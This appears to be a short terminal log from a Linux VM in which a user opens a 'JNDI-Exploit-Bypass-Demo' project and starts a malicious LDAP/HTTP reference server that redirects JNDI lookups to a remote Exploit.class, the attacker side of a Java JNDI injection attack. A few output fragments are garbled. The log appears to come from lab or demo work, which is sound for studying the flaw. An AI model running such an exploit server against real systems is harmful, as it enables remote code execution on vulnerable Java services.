 root@VM-20-14-ubuntu:~/JNDI# cd JNDI-*
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master# ls
z
HackerServer  PoC  README.md
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master# cd Ha*
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master/HackerServer# ls
pom.xml  src  target
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master/HackerServer# cd tar*
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master/HackerServer/target# ls
archive-tmp  classes  generated-sources  HackerRMIRefServer-all.jar  hackerserver-1.0-SNAPSHOT.jar  maven-archiver  maven-status
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master/HackerServer/target# java -cp HackerRMIRefServer-all.jar HackerLDAPRefServer  0.0
HttpServerAddress: 0.0.0.0
HttpServerPort: 8088
LDAPServerPort: 1389
rvice
Starting HTTP server
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://0.0.0.0:8088/Exploit.class